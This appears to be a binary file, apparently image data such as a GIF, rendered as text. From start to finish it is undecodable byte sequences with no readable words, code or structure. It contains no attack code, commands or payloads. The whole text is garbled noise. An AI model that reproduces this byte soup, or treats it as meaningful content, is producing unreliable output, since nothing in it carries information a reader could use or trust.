@E�t������V묺 	=W�}�0]؄k  ���b�#c5��x�`�RI�"��c�!��!w�x��|wL8���xS�8����b�ɚ�Wz��0�%,�P���"Jt������هk�[�BIӸר��ܸ��w)���l�RC�v+ڏ����7��&�*�\185��x� D7 6E�+��:�9"��Ss.�@Y�F��y�g�4p>�)\�cڅ�`R��A	/�Q��9�"�q�,B���ҎY:��.=mLtt�{�����LQ���x��f�gw�czc\�����+��V/�����kڹZ���*���GD�kqO[�֟KF ���f�๠ڎ�!(��g��n�\{	��V��"����A�5�2:�K: ����ƥ�f�S[�c��[[�A�Ha d�i8�q-�R=��}����l����b�f���j����"f�wቹ�w����e�" �K���>�~ns\J����`��Z��{W��S��Zݺ�`H_I���}�W��[�����8#���!#L�{S���J�!n-"Kb�#\ ��ri�)�:O�:�/�` �*�� a������S�0Wڵa�X[C9`d{����ßӱ�}� ��INt��$�:��[ɕ|#�����MJ �a��Bo�����~m�mz]s+�Vٛ�˼B�ۏ���M���Z�W�gӉ��E��@̓xR1���w7��(���W��5n��%:�1� ��5\�/C�����u�G���bNBY�]�^�\t��^  v �qO�8n���ǁ��g���.fw\ne�\أ#8u����A��x�;yK���`0��زV.�̳]��k��ۿ�}�0�-��YZ�u��X�\�C�:d�y� [���2b(8�7y��"]�%�":@���%}ÕW`��F�Z(AJ�>8P\Z*Zܵ�a��a�!�&���*�9N�z��3·��?�dȏ�e|؃}ؙ�#��PrC7���)�f�dy��HR��&�B�}ۓ^�S�k��gԨz��׶�}qo��yvS�\�Ә��� �/\�X�MYF���g�� ��3%ҝJ�)��3N�� �a�4c���� ���3��y��[;0D�
j ,ɡc���b}-i��/"���;�w�������o旻�7�.��J`�U�B��f��1�0C�WE+b�$j�{��G�k6ez�g����F�}�6��r����}�����"�-0����mG�XK!��u�Y�o~ç B���� ����H�"�@��.8���+
,H�߿+�$H� �ܕ���`.��r�4z�X.[��JZ#YR�ʕ&Wr)��:q���|Q�Ɔ�<st�Y��BD����J�?;�D��_�J������3ũ�����d�=k
��V���4�ܹt�ڽ�7�޽|���8�����q��kԨ]�Ky�'rdz��Y�LO�f�:{�����ΛK�[iˣ�]����Q�'V�;��ݼ{�z<J�-"N�(,w���+8@�*"�ȫ[߻aÂ�4~��M����M��$6�׮Q�Ǝ� ����G��JW�]����
7�	Bt�`+�5�q9�h0���\��SlJ��|�N7c  ���� 2u�!G�^x��Z�%�@:�(�A���CBr��9DNB��`�GyԍJ�V\-��L&�3EM6��MuB�?F)��P2���J�M�\U%���V
y5S8􈵐cuPZi���[��h��.�h��V9:
��*=S�'Yl�i�� j��J��>�M����j����j;��
k����>��+��z
즅���"��B;#�r��P��B;�38��`�u�x��G��5S��^g���{��g�?��B�q��+��Rv�sB�
B��YB��[z]�%x�ca�>�:D�A����0r1��A0�Ì5��*���A7�$䐑�#A61���M��d��(dJ���^�*}3�I4e&ObEݙk%TPs��J=ũ�j������I%�s�*Z��پw�r�M�?`e�?(���$�
[	��@x!���'�k���z*��NN9��뮤���n8��i�R�%���ry�{�^w�qy.yB�;�z�\S.5����J�	�B��˝���KW�/� �~�Pa�jq��|��?�3GC������X2�6�(B�8��2�1Yd�hR����F�:ҳ�D�nא�?�V��]C$+�7��lXC3aZמ�%��jH��₵6��M=��r`�/x�&밆Hh��-@H����� �vD,��X7���t��Ȍ(Jq���G��D��n)���J:��%�R���x93B/����R�p���@�$�"T2�\@|����B���`]�&��D*n�@b��.	N)%(1I5<��tF!�k}�c�w%o%�����5�R�B<��2Ļ��&ۣ����!�Ch�!�"S���ᾑ��d5J�J|���/fy�(� �@����7h��g%�i {�1�qV0<�IW<��4E	"4�=M�B�ԠM�A�T\���s
����d��ـz�CW��p�#/�ьj0��'b08'��|\�0N��Ra�q�,M_
H;�T����*@����0}i*X
T1�#�(]�Q���5���� A�`����u�@��� ln�,�$�s�Μ�\�D� �'<�lF!P޻��� H^rE�\�V��*�[
��o䠟<ជ8�/�!?` .�RDc������eʈ��sj����!1ә5��4t���f�c7�=��]\,h��$`�^�I�z2�{
�LK!�
Y��8ͩ��F8h[�d����@� %�1���n��
������`q� =��B����QRa����}�~�w�����`~$u��������f0��Ҧ>U���^ �G�@!���x5���J�X�g.YVL��=�+�Z��.Q�X^*��B�U׹��8��?|�׸�xQ����)�C��c�@��1��ƌ ����j6~��lh=[��]AH(�G.(���v��BܼDWq1�6l��n�C.&��x� 6倸+��p	����'��
O �I��E�v��c@i��?����⩇c\�F���|�/}�@����u�im:�ּ�`[ػֵ���k[�zٳ��}�k�{���j�
jlɖw�,�Jʅ�K�G%.&^Z5C���x�5w
׆��@���a)�l)Z�B8�PC�(����- ��p�*
hH6�1�8�D��w���89��P��8�6N��	��H�����:���q����P�-%�a@]lPC+ڸ#J�:���9wq�x��c� h,���C��������(��pjR��p,��(�D���z����^?[�*u�-�BU�/��_U��!n����a��rx��[@b<�D]��`B�q�˻ء��<r����-$��ug�|�͛�|:ߏT+���_I#��~(����?h{7��$�}�Wb�9W!Bi�?�iB&��KWH�s?�G�3�`hv���x�ʰ��ͯ|����x��u��$���K��B������=��(�~��� �� ܠ��{�y#��,������u1�^aGFi�jY�jʀvk�j��w�w��`& � Uy�w*�U͐���wAx� x�7nrA<�n��<� /pEcraW��@yv�y�g|��{����2�Gz0@QW��cX��� ���z��Gq��0sx��{Ɨ�ć���(�O%D5N!N;K�~��}�� 0���PR�]*q��{v�~l|_tK�v�y�ȇ��|�b|�g����P�h|[�*�|�w��w���w�f8n�k��j̀v:0_j�vm����lw��lk��1�|Q�*�8���a��w
�ވIt1���q��3JpUJKaW*�/*a]
r r10B� �F���p��菬�;�p�`����	Y���ٰ
�~w�yY�~�'���~nd��u������#��x5$�Ozя Iߧ6�c}}��H�d�o}�mX�vp��������בw��G�	i���I�1`|	� `|w�N��
x�(��������"X�x9OG �|D�&X_�ƌ�����Xl��`J�1@azQ�8x���}�xKQ~����q1��CG�"J�����/��q10��hV'�@����������ɚ�9G#rњ�I����� ������I��Y�nD�i��.����ǚ�&��i���&FG&*4���9GO�)[�p�	���Z�����ҙ�~a���Y��I�Ɖ�p��
���ɔ�1���������� +��ʚ�7�]����8�c:et �b`&�j��s�tat9��yk�!��h���TN�|�:�����y�%���	V)�pI�����( EJ2FJt�
�vz7=�8�
� �񞫹Y�������`��Х��Ε�/ǥ�����*P����צé�eJ��8&��H��y��n���9�����*A�r��� ����� ���j o*�n��)�ꦂZ��y(�:V �vP�z���f��9Xy���&)�xzƐ�d:fIiiTƨksY'Z�#����Ȫ(+Zlj�b`82�,Kq�5��z����� ��$�D�bF��p��)cv�nJ� ��/�Ҏ�/��c��?t p~�����ڥsT��3�]dZ��y�ͅ��ۚ�#�tz�G8�Z�@�ڰ|ڧ#�5
��i�^z�����y�7в�	���K�);�_����5[��:�:7���Dٰ��mz G��j�Et�+�kWK�%JkW��p�H��k.�:@���������w��pI?x��v��v��f�ã���q�J4����������8 B0ҳ�}5��H��
��)��{�a?
���*��U+��)F����ۚtڜ�;��7���ǚ#�~TI�${�9�@ɚ��穳Z�/��2����{z���)��)�{��7��+��+���(Dۼ�������a� �`O�Db@��V�mkDb�k� P+�wQ��*�}!�K�s�������1��n�xt�c��<��yE0xuy��rA���l��K�[�
�$?�[�z�
qr�� ������;{6��;��;�+��KQ��*�MAX9������|�{�y�2
��z:��*��۽��¦Y�̻�5��IL��	��+����{�q1�dL�x!���	bpT:��kPkG�֡`��`P�|q�y�wA� �+�y
��x|q���|("�r�Y��v����a�k����&��j�����q��<�a�5�� \��� Q
��i�{1ƺJ�*�����#Z$�����Pj��*:�[S{�j Ϭ4\������*QS!O���=a}9l�
!�s�S�W˫�vƸ��˼����F+�[L��<̜[�����L�_L��ܠz��P&X��_��ձ ���{���p-ч��ш<�]���(��k �1��h{�4��9~��l&��Ip���ɐI���.3��KA�7F�syt��W?V�p��
A������Z]<�� ��g�AJ+0�|rؐ�IH��Y]�� �;�1|�@�����_��K��L؄-�P�ɬ|V�V*g����kpM� �8|�}��^Z�@��y�w
���}���������ŭ��m���l|rL�������'��L�`��`@܎��Ѱ�����=я\� =҉"�uIE�bP����� ��U� 	6��n���LnA�V���/��xp��$o;�/��TZ�(���)�M�`�X���P
���j�\�����.�Ꮰ��ᯓ�(l�����9��I�#@8�=����~���^�
�40T؄-i�+�$~��������@����~�z���%.��m *>G�
�0N�*0����͝�|�P�P���Ŧ=�_���!� �zl!Z��ѿ����sN�y>�K!� �z��$-������kE�$p2[58��]�8|m;	�	���ӛ�V��/V���1/ B/�Z/��c���QH�����=���ķ���U� �@����YY�  �0�kz��L���,+	��Z�s�5;1�9.�\������iaH0H>ĥ�ٚ��MN��~�:�T>�>�^]�[��?�����[ڭ	����AO�۰��m�p܆lȊp�x�t��+��}�/�q�KP�o~��kk�.M��@��杭6��<}��0r�!�u[�y��(��<v�n�Oj/���xA ��/
A�P-�Q����w4d�����aF�u4�5��^A���0   Ǟ�&���~����G��>^����z��p�^�{���ִ:���=� j� H@�X�I^�K��S��k���.�������ݹ����ך��O�@b����q��-K�/�ː�����ф�����
��@x�Ā�Ġ�`��t��K���֡ҰVb@&?y�������ɘ>��0r#W�D�Ii�q:��Xߘ9�D�ʱ<��/�	~�;y ���
D��@A)�$<�h`�@F��ى�� ��v�|)�%E̘R�ʈ*��B���e��š��A�� ��;fA�p%ҟ,����EЦ/j��)���֭ W3#�4�f$�υ�)��S���8g�5��hR�(S��X F�7s��i�P�Es^���d��I\Ɯ9���#4��!��MԩY�݇�Ʃr�iӣ
�)BG7�|c���"��	i@�X$���8����Y|y%׀�Up��a�'�:rB����$v�0���|��"kH�Vy�~���5�� j���|/A�-���j(�`�(�C��C�? D@ L\@�@`E]�gW6�qF�:��v��<!�	"�2���3��a���h"̩�H2I�ɮ|�, �I��Ҧ؎BlL����ǀJ*�Tz+%@��N%m�G�H��@��*!�@�A +Rz�5�S�>���1�(-dh0�.���(8� s/J�$S/3GEs�5���T���h�:뼳0Ms�!�5o=�_6Xa��(0QG���\���6HX#���7^R;m�M�� dq'��!)`�Å/G��E�I�\p!�Gh �s��6�����Z���g>:��j8싿� *�f���7�8�p$���
%��B
%�p�9��CqăFl�a|��f�18	��� (h���Ⱦ�ˠ�a%��a4"��u%�J�J,�J� 
 �a�03S'S}J����]5���ɴ�4�g�M$D�+��JPAM�TR���5�A��Rk�-�6@��b�TӬ9��ӿ�Tf�d�����������:N��^��k,��dq��Zz���h���ڍ��x�dY�7:�����d�>bm�����Woe�/ߤ�6�"��"���l�sx�����v��b�$�՞�>6(d�؄*4?�� ��@>D��H ���4x"��E4Z �z��)0A3��zT4��hA�Җf�hR,�X����h;:AϚ";��`5�@
&�q6��t��M��Ze�5D��?̱�H����|��/�7T�ed������U��k��ˡ�!��ͧ8'�ì�����G�\��+ #r;^=�)�#A!t��%]�h�� -�O:�c��U����Ip�g<Z&'{ۃ�z����2�3fɞ��7(�n�'c�O0����"f1�Yc������Ta 
@7�w1 ����&�) u��A3���	�CpP���~
�d*Y����j�L�b���1���,?*�;�3�ٌf<H�b$#W����@DH�/ "$�&i3l�B��G���iQ�ܖ���n`�#VP��Md�8�^�&�ʉ�,P8�6��!8UI!�hI�mѫ{�� "A�M��yH�Y�uX������G���ګh:���&3�LP�ʓS1S�����Քh���\�ZUB��=6%�{ϲ0��5B�@)M�1�!G�*׷N�K��ì���E3���2�E������K&}�`c\BϬ��� }A�7���&% �v�Y�v���x�4��ڰ'>lX����A�� 	��'����Bp��(EO�Q�,gI�)	E�I'�!BR�ҁ�H>H[p;6
F��Z��A�b$1Hފ�B6t��I�\����sr�*W�UoQ�/$�∸�yp�5���<*�j���6&�XJ]p���D�TT�qR���Xo��S�|+3gd��Ƭf�:�$���Mg?[����l�ƈ�� �\)t���(�˕��4n#i�PǶ���n��eO��O�w3���	�4#m�O@��&uQ �����G:���*���A���������~��뀯>	
2���d��7�=4?-E3h�n ��4&����t��G-�p`b�4�0��LK�d`Ee�t�#:G���%{Nm.f2P
�d��ŪU����<�������ӌ��/Hr6��׼�$-@0D���<2˴��2P��*�3��|qP$>�,T��w
�o�s9����`�lٷ��:س�C��{4�zֳ��n%����(����G A��q=�#�z�%��|�>�69�N��;����f��%f�U?b��&���\Y�sb��A9u��{� ������9�zjC�G�E�ϒ���@��
�o�@H�2�ȢV��R�n	�=&⃃�Ҿ)�S��V�
X���~����L�v�Li�Q���$Z	�?~�7���OK�\ ��%�:9��?"}�����?T���/?�ؿ�8�*���-B#;�>dȆ��?��������@�ۋ? 4����?������[��@��>��,A� �k:�k�@��p?�����x���3�A�^�&t�&��:�p�)� ��B�9DK�d8��H���M&�h�K�OۻP���S�F��q�iBT���&�.�>@�n��vڵw��`+�p �>`�	�mo����m=kX(���"��Ҷ�a=�
=l�=o�(j�/q��J
����E�⽤0)�;��0⋰{K�����A�K�pz��K��G(� �>���[4��<F���א>��	�C8?�?i$?�h�cGs�
| ��	؄-��@�3���Be�������8t�>�l��mD�����G� G�3ǆ4ȃ$ n�@��,���S�C��c����Oj#5:HB�i��ڥ)l�,̺,̅���K��IG$���B��H
�(���I�л�����C3�:�Ç�_T<�ɘ������f��h �y' �0��I�<|����jp&A+�8�~�'n������	�"��8��z�h)�@! J)�yL\,��0�L���	8�?������ ��{�Xh���� L���h|�e�>nXM�,�>�����M�Β�l�-қ-� ����(�N((	���0G�<�,����Ƚ�M��+���T����L��������fQO�SO�$��|?������Nt@��-?�@sI�Ԗ.���1t�*D�u�/D���IG��\�,� 0J��;m	�lbb���:R31Ё:D.��pz'��C��� |H
p�'I\^a ^�Ŀ|	�"V0r7ܳ��Hy���\)��L���^t)�;�{+��[�@O�S#�ω������� �D��´ ��4φ�M���;"�p���H��?���J��tGs�уx�s0	(�/���J� �\���@�p���,S5e��*� �������Ҵ>��B��@��A��Mm@�T��U�B���3�h���i�k!V"�I��U�$p����\�k}I�V�2;��ж��XP�A�n��j��4�,l�7<���gX�Ehч��ݦK���;��T��#�X6�Ԝ $=�%0ɠ�K��Z� Q��R��R ��
��L/%>�<�X�����I��Ұ}dN8��=B:A;�� VW]�����Z%�S�o�H�Gn�����Ґ+�0�z4��ћ�81���N/��paT�|�a�&�9�>�;������S�O!�Y�`[�Z�� ��,@ZC����� |��8�������U�ܓ�bU>P�<����\ȅ �%0��\"�*��d��SJJ� �V��ۢ�/T�� �%� SJ��HW�hCcC� &��:8���W=�T���'�U�1����"��9AM���d�
r��s� �"ߒZ���r���j0Y�L
S1Ӵ]�+L%��$����X��մ�W�Y��� m�Q�U���|� �H�̃�=��U���:�3W�>�����1a� 	�	��H�N/ � �,�X�>Z��+�P厼���Ѩ@������MH��Yწfn��[\��_��^%���3h;0�cP�}�26c��;H;`적���xIۥc��%p]�L�8�4\0�iUݮ;9� t�:�X�u���� E �3����P�(^��g��z�u�'��^����q 
���$}�!B��D�Z��(���L�I!i���){��0A��_�(�Q-�����6j�s��s@��b<�Xֆm��H8��Z}��Z��՗mO8�մ�8�M���H���T@� � }͂)����i�>b�LI
�} e�T�3�\rփ���[u3��g�����h��h�=�)V���:e�-�3P�D��0�k&�e-M;$h��c��c9^]��)�%�E���9�C+J;�9��#�:A� ���,^C���JxӀ&O�P�~M}=e��/�އ� �������e��E�@_�t!+��Bl
��U !�����>�ˡe��%���U��G8�`mn&`� gq���$��S��Y�>7���$�[ Lw<a~�g}f�paI��J=�R�h��L`�rqh����?J:�&���>����#F`�~��ۘ2�n׶>�u����O-?.��]�;0V5���a��;�F\p�aR�9~Iu�B�4�a�g-p0��C�Э;��}c��C�c�(�5����N���QW��?	Ye�q�` �=�4��S�������K�j��ˬ�
+����^dv?�Zf.ӷ�n�,k����c�n�Yo6m<�p���ݕ4Bh��h6%��ئ�d&�ھU��M� �N�<ia�h��<]a�N����>���[��>���0�[EoA�v	_�E
5�H����HL�>ɡ.7��D�$�t L��>���hY`-0��s���o�p� �3l�nI;�-W;�,J����I�E7L
��8������W�\5�v�X���k#��,������=��Z0!��,%ly�xƒ=�

�Li�`���Z��}�GxrΛ�(��I��nF
;��<� �t�N��t���2��d��nN��g8�gΓ�IE�4���4�-�:?�<�����+��t�U����x6m��x�~�Kg�J�A�xܤ�(\�͌�U������3��Q��
���4�q�%�W�%�fVo�G��=�Yd����8d0�`�P�p�.vQp%�p�ŀ���pJކ�O�Cj7�k���+q�����(�
wZ�*[�q�L�sow��q�����bS��h��^�|�̍�%�>�9���.m���<��m@�������<`Du��E��xI�?����s�G��:���!�:i�s��+sN���������G��d
����w�4�n�W��f���~ �_���` ��Y�!L�p!Å����BE�."Ā�G?2\Ҋ����#ir�#�Ad�jI���&���j�H�4EI�*�"b�q�j'ϦK`�D��#�V8g��h��Q:��;���1(��� �Є�&w. ��4Kx�]�~�,����a�!�F��>N(`2��|\�9�eW��m:�	Kw��گ�֭?*�-;v�U�W)��/����]�(80a��#�)�6B�@L�>�I�H0G�zv��&dN�_�	��%�c9p���wh��cB(���B���{X�s.l"��2؁����GBܐ��C*I��!��BBV�a��g�B�tB����\�
�s�W��
	�s.*�}��B1,YP�H�Dc}T�ߏX6�f��FE��Fu�%K.�4I;�T�N2Q�G���PRA�Оy�B=�T�?I9����&���VyE�_�Y�䈠H�UdZT�v�1@P�\s%�W_x� �	�a!���Z�?���b�4ƫd�M��e�5��e�m��h�V�	"��kI�ZB��3�l��v�B����o�P��	�`���#��ꚫ�$�QG�v$�;�v������P���މ���ͻ��o�Dn�#��`���[�3T���*�9�,��B(�|КP�|�.��(��!��8�?:'�/�*�7�r�+�n��><B�W����r���1�l�B>���}�1G]����5CS�[5�A$�ga�Yj��(Po�t�Nn�dSL�x�:Iu7��#^h�y+%�X[��NTfj�i�� m�*֩r��̪�� 뫤�jB�f#���	1֫B @�?����f���C�1+Vi��F���F{���Aqm�A��?��6c��m�Ɂ�����p��u�0� _80y�!C���B��>�����������0ڜ��d!�H����   .Y�� r��I �_�@�*�,N;ۙ!n6����c*`�|����0TW�#��١~�+B<�?uqh)����@�1��T��Ґ&&~L�y��hȺ!~L�Hz:PP�4�"p+����"�$j([Q�P"�F�(JqT+eG;�iPul�H��GK!d)<q�,Zq��Tp��Z���St..�Ӌ�rљ�K��`����(d1�$G�P��03�B�g>�e��4'�C��j�ÖQ@��ǐ�!0(,� c��z),��
���]�c(��dF̐����!�y�2~A�!�b�������RA:���|�e[�!��Ds]�S�*h��1�D�2��!!*���>sb����%���<g��Y��� aR��B�ј�s�.:D6e&�#Nl�*u�IYh��Z4�D:�.4bᔙД�36%!NTR��8�95�NIR�*ի2UMO�K�4��x
TP�?�`VW}�s� �^.ig�h�$]A�WѪ1��c,aKw��]+�����Y���.b�jM6��e���-�S��Ǆ,� �ol��BixR;� ?.�&N����z�c-��L���Y��1C�.���L�@��r]�Y@��Y��U��
�������`hCrғ��޳�`f;���bcZBx�ߎ�}�����.��1S��^�F�ޜ��
A%��Ԣ5dHO{��|JL_-��j�c����X?*.���Ƞ$Ou��8�.�p�����}�]�HY;�k��fһ�}�4������6����VC��a
�Z��B1���Ж+k�
���� +0�N\M���>0X���t��̺N��@���[��h�� �d���3+��"�ͤa��*$_2=o������/mv�G g����v6y���B�Z?~��a��R����̥G`]�&8�V��t\$�c"*��
�c#[0]�Ԧ��P �!�d��r�����>�\��m��bW�Pc����9�]�\��d�cx�&�i"k<\.dy���e�eaR����2{�%�����d����Lf��������gf �vP���,13k���c��L0T�B��b�Đ�k�L�0]�E�D8�4C���$UѾ	f'�$�ezn�㠦��2�����}\����UT��`.��H\�;�K�}�;ngZ����v���#gj6��"���iqNA톨��)����r����l+��b�*;`�3�O��s<W�{��Fl�esK����T�e���(O9��cz�U��-���1A ����+�}x�}}��4�І����,ވ�q�y��8#D����*��Cl˨�	��eD�>  �sO6!�[�cq�Bu]��:'�¿��'}�,�A0󢇔�\�>y\�1D�����Pj�D!���	�����i7B}]C ��!I؉ݮ�E١�.����
��P���]��.'���`���	X�@#@�[�����|Ή��X�!��C�)D5�
c4ތ���B�`-�+���μ%�,�_.�[����e�F�� Ĕ��g��p\jL�4%�	x@� D����K��a�`��
h��("� �x��A��i�9��1~����@��Ĉ��_���
$�r1���J���%�̈́����v)D>F=q��%W�-�-6`�Z&*W�6�b�Uׅ�@�d C�2!'�C���.��?��E<�H���܁c8��ٰ]��B����:�#栧L\��������>�)� ���J֘R�*]������}��(�-��c�a�ƾq��� ͘S)=8  �A����@I��#�� ���$ 
8�C
����M 8�Q: -���1bC`@:Fr�� ���1�OX��8|D�܃�L�p"7�+�@\+�L�̈0B,F��`��@�Bd�U�P]�_^�_&�!���%]M�Y�5�C6BX#��;z� ��dRfe�c��ej�f�]dz&B�#����ߥ��cZ}���n�)^a��RHd��������+X�g�FBl�g0D"��!փ<����RX���������!RHl� �v��0l�+����4�g��?��Y�g�@{��{�'�'B,�
%$�6�g:�@
�BP�BDR(-�JS*��@CP�5Dp�$��'v��Bl�B� 9t[YI�X���$�W�x�GʁD �,�+���C� �v)�l���h�Υ��@b�0�L
��g)��@�2i�:�Bi�2��A��\)�J�r��闖����D��<^D#�Ai�݈�����������^T��zm�����)Q^g��n�����Ƴ����F�4�r�G~d�AB�!�QY,��p���BB�8�l���$y�jy���'|���ʧY��R�B�G:� >��
��6H�?,"-h�҂t��9 +B�C:�B:$F�,D7�C��+���.@������BHH��븆��8*x�����2����LI���ɢ	���k����Tb^cB()�p�3�����B���2l�:��Bl�J��
��V�\,�f��rl��z,�"�"�N�3@�EAޭ�Y�O$���U̺f�ޅy�7$�B���ʦ �_��e�%D��[�-b�fCg����.��m�v��J'���)�gIOg��fm��jB�B) §Ҭ�'���
L�z�*|��{>�#�*�B,���"hC��	��F�Q����j�Zb,벊[�*�!˲p���(�̷r"�4��������+����h��(B�∔�v�.B�k�����+
���� c�����c:��؁$�0�4/�A/��2P�2���bo�j��r��Z/T�2\�1Do��/�.�o�ɖid��",�*��%\�9��%�>¬��&����$��&C�l�.�7��l2;8)����edƻ��62���:���CL-B`V�E��t����1Q����1�m)��k�-B��)��+8�x�j��,{�*��m��'ޒXB�mB� .P�6hCQh}r�Q�t���?P �:kBPnBX.�F�r+�~+����n颫��k �n��	����� r!{p�\��J��b#�z�?8�$Sr%[�%cr&[�$s'o�&�r(��(c�$i��?��?��% X"\��\��k���?�\C��	��|�#�X�\d���mҎ)!ğfa���5d,y0:E^���	;�JgZ�A�p��|��- �m�& ��?�������g��s>�{2qC���i��@
� -��6 .+�}&e#F���%R ,�G�+5�	l+���k��E��q����+ˁ�k+����.	��rL��L���n#���A��iO��OuP�P�P��%����"�S�Z�r-�)<��0 3)�蔪 �<��&!�'CHܬ7@(BlX�E8�Z��`0ƞ-(1�A6�����4/m��Fqzp-	/u��)��nd7{3���� ��)�B9[v44�3TA)�@4��gG�?�m q �@=�'�޳>���s�"2 @k6Ђ�<�9�;�B+�;tY_�DSt�(�����*�r�ƱX�4B���k��*�_[b	�� �4M�wx��X$f#��(@�Ou{��{�w|{f*#DR�A+����D�2��3.��T�j�:����;+��u ��vB�@�sB�u�ݬ�l8P�8LtB8a5������+���ʊ/�b�[�Ee2O�2�i70sBj��ؼ��_��`w ��d-��Rm0A�Rj�"��)|6 D��@T�3�A4h�;��h�L�j=��=#qk��{ʧ��mc�j�o��o7�C'�9�8��qC �|�p/���Ґ3��J7I��IS�Z���rw+B�w�w�[z!/�B\Ay�7B�§�6�7}�7X��B�:�����z��:��Ⱥ���0,�0�z���?�z��:��z#��'�N����3�&h�ԂzC�}����oB�r+#�+�Z�f�Õ-�ب��-߀��;+�����}��YDa��8��800q/�S���@�ʊ�b��^�;|��(յ)���}ƺ��n.n!�F5'g�4���.n8g�Z��>6B���e�eg��� ,�����o��J��6�����k�@?Gx�N @�65����@��9��C3b�C�G �BHh�3wH��j�G�kB��?��G���f7 �% �����\zۻ���C\���t�?2�ı����}߳:*̺�����z0o(�(~�;��C~�;���o�� �c~�?��k�?<�B0��#�W�R�7�N4�
�`����-{��߰@4d7���FxR��y$<��7@�����{��u��x��868?64�5 �+�C����،��B�8�Gh��C.�[���)bK�b��G:��C6BD��;ye���Sy]@T	p��-������ }�<�8���->Ҹ�cǎ�.�����<G�5H) ������7q�����Z$'��wn��ґ�'�d7�	7�<сj�"�fպUDէ_�*�2v�?/^`ȑ3fo��k(�[��~eDW<�paÇ'V��qcǏ��%�2��g0g�\��?Ξ;�-�MiӧQ�n��uk�`k�H�l۷q維��ծu��4����4={v�r�J���s����'	/e��f����O����B�lqF��?g��C�3�_O}���<xJ���?otÛj�a	�������I�j��0�	1̐r���v�a��A\J� ��B ńX�qYtŕ]!i�y���$�*�HB�ȯ�B�%�Lh�'���U`��J9�c�,���h"�S !��-� ��5��Ŕ�����-n��"0�����(��@��$��Y��j^� (����xX��Ho�g��(��!��"L��r*F���H��*��TU�,��Rk�:��+��ꂋW��L�a�-��c�MVY�$��2).�L3����j�m�/m�N�ľ7�������r.��4q����.�E��［$!� /<��i���K>�֛#�(i��h�/����?o��A7TBӁPÑ'$'�O�pD>4���zQ�]t��I��Fq��wH ���脌�<��JrI����I+�N+�,#��K2"S�R��v`�
4�E�J	�=(�HO��H�O� x�h��G�\��K��BY� j&I!�qԦI)�"�n�T���f(OL�ĦnV�ԟ% 2!���
֣�5��Ғ�:��k�_��,CYV��/����G�g-�g����挍��T�V{߲����=70t����S%^y/Yd������N�<�>�`�
�f�9�1�
X��p�3����h@���O��cJGȪA2j��d$;X����0щ�A���:s�Rd��h?�JX�ց M)ICZӒ�$�E�jT�����5/�BL���)�h �lf;[ <P
@��w���0r����o_q�Sg�PոF Ѐ<P 4����L����\P8��C�nTM���N���)�Ub�V�ª��ev^��Z�����$�����䍒��4�)��<�����+a9=�a&Z���RN>]�|��a�lz���8�]��-���v�|�S����{ɏ_	�G��W���/���y���U8��cO����%%��;D�H�A�F�&2�ȃ�$�R�	����f���!C�)4*@;A�p(�MuI;RB���@�C�Z� �,��M@B�"�R&j�d D)��gTa@��� :� n.���-c��R���bP*!�6���o��& 0ƀ;�Q��AB2�Ǡ��PJ��_���1�u	!�[���ʒia��t�+�x�/��*X���`q�*��<�>O��t��p�=\��5�a�lҧ�oIg���1@Z�&���%�+���cGOP_��'M�`��"��b�i��L�6�)�U@��Ъ���m����ϧ*!{\�BĐ�F�2~��e'J� RhP�Jg7[@�dx��(h>z�D��V�u@T�E����>��P�BԤdD[]�KH8i�����,UH4!6�!iHN���
�_jP�fT2�%�� `S;��bc.  �h��G�`n{�\XM���E�H�SLu�D�pu�|둡��P�,�[K&�J���u����4DYX-o��]>�������`���X5�YͭT��n%�7 ��6��(e�O�����J��Ѕ&�-�E+��=���q��-!#�6u�iMo�ӝ���AjQ��ԥ6��Q�jU��խv��akYϚֵ���q�k]�׽����la���6����le/���v���miO��ն����mmo���v@  !� � ,    ��  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ��4�[$�����H���r�9}]	v�B�	T��:��w� ��$B�H� ��H�&M�JF7Z\�v�^���Æ�,��T���^���͛�߷m#@��Չ
V��9B�ΟבeS�뛲���#Ϡ��C��'����ӫ_Ͼ}z���˟O��������62��H[t٥@k�  ��a�� +���hpU�Yf�qvhp}�_sH���?c8�?��U7���ی�q�d�v�S��!�|p�9l����UyP�'�T�_�Xf��\v�eX�5"2d�[p�YWj�	�Sn*F߄�@�O��v�Z�h�i�ae��V�����?"���t�mW�H�?��B���F�m8np��q�G�]cYN���]'�4Y�wRAޗ���啾+��k�Sl�9"\e�U(�%A��u��?���¶�LB�?��e�n�'�ΖX�����j���s�S�>5i����6���)o�
G��'�h���jg���I�d���� �Z���wL��,��$�|Հq��l[���G��>�`��m��$.�p���ZF�d�
��tU�Y\��	�SD��DJ�S�������&@�G0��p6�����e^8l�<�d�F+4y1xQ���� ����߀��*;��ds=��?A XE��B>߶/@��\H�xj�sy.�.h�1��j���*^�Ł'$�u�Yc���\��{ם���t?�=�)YN��КǮY1h����w��w���VI{&*�?�dm��D�Ax	��ʩ����c�"2�E&��]�����xi�̪�p�@/}Q�S���MQ�w���2���HAB�>�!^Ȏ�!�\#���S0��|8�UAr����dlI܀��G���D�;���ȹ�f8��\����A}M��E��n�q�L��F�U�匪�P^A�c���9|����7���DX6"�3���:��$�C���
�1�88iW�#�? `�Z2?ۻ�&7�I��l.C$"͇��!���T"d�A�'����!�n.x���&�Ef!�U�)���4:P�� m���s8�q�W��8���G�B`h"�B^l�
W�G�`C: ��d'�ɞL����gYg��n���VT9����,/���!�F5����B��hh�;͡��@4Z�s��r �@�f�`&��Lm83wN�`0U��! 6B@�g(��9�U޼B��M8�y ���)T��3,�g<ݩԦ:��Ubʊȟ�4�4Vt�ʕe[&� �!���.w�L�L�,͐�lK�ߞ��B�x�ˁ��F3/�A� 6HRg�ԙQ��?���(��g�s�u9Ǧc���$ $���)gT�C�A���
SS��֮3LLcZ�Ը��f�+^�g@�� �\� z���	�c(f��.����J\#y�7
2^�ځ��Ev�xJaI�ǯ!�8�I�^K��?=�	M|�]��2I�p�w�3��b2t��W+�{���[��0n.�݊n:a�n�z��,%#�̠-�\(CA#��3堀,��_$����4α ���"v�ñ�^��Ѵ���4E�j2+w��n(�PM��H����!�����9�*s�a�V�����?]0ֲ^����"�B�"���u��g`p��x8���	��bJy�6��9��g�c0y�k^V1��Nt#�jVѪ�H���p �N�Nr*WKa��=��հ����Z:X�N�F?��Ϯ�׮�-:0$�r�
º�:f#��܄n�"���BH�����jǮж!G��^m�;*���uϋ� `|�(d��.�RFhe��D���nF���b�TW���ϗ�>P�y�H�@��������=�
